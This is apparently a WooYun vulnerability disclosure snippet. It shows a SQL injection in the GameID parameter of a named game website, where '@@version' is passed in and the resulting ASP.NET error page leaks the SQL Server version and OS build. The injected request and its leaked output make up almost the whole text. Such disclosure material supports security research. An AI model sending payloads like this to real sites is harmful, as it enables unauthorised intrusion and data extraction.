 game.kingsunsoft.com/PlayGame.aspx?GameID=@@version
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5057.00 (X64)
Mar 25 2011 13:33:31
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5057.00 (X64)
Mar 25 2011 13:33:31
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org